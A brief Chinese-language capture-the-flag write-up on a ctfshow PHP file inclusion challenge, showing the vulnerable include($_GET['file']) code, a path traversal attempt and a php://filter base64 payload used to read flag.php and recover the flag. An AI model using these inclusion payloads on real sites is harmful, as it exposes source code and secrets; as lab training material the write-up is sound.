 源码已给出，很明显就是要文件包含，但包含哪一个呢，需要尝试
if(isset($_GET['file'])){
$file = $_GET['file'];
include($file);
}else{
highlight_file(__FILE__);
}
先尝试 ?file=../../flag.php 结果提示文件不能包含。
再尝试 ?file=flag.php 结果 就什么也不显示（至少包含文件 已经成功），说明，有flag.php
这时，可使用?file=php://filter/read=convert.base64-encode/resource=flag.php
这时，显示出来一段base64代码 进行解码后。发现其中一段：
$flag="ctfshow{6601f516-c571-468b-8c49-611a1f194f84}";
原来flag.php只是赋了一个值 ，怪不得包含以后，页面什么也不显示。
至此，已获得flag